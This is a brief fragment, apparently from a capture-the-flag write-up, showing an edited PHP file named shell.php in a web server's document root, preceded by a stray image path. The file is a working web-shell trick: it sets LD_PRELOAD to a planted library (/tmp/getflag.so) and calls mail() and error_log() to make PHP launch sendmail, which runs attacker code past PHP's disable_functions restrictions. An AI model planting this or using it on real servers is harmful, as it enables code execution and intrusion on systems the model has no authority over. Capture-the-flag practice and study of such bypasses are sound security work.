 编辑: /var/www/html/shell.php
1 <?Php
2 putenv("LD_PRELOAD=/tmp/getflag.so");
3 mail("", "", "", "");
4 error_log("",1,"","");
5 ?>
6